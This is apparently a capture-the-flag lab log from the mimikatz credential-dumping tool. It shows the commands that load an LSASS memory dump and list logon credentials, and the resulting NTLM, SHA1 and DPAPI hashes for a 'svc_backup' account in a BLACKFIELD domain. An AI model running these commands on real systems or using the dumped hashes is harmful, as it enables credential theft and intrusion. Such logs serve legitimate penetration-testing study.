 .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : svc_backup
Domain            : BLACKFIELD
Logon Server      : DC01
Logon Time        : 23-02-2020 23:30:03
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
        msv :
         [00000003] Primary
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * NTLM     : 9658d1d1dcd9250115e2205d9f48400d
         * SHA1     : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
         * DPAPI    : a03cd8e9d30171f3cfe8caad92fef621
        tspkg :
        wdigest :
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * Password : (null)
        kerberos :
         * Username : svc_backup
         * Domain   : BLACKFIELD.LOCAL
         * Password : (null)
        ssp :
        credman :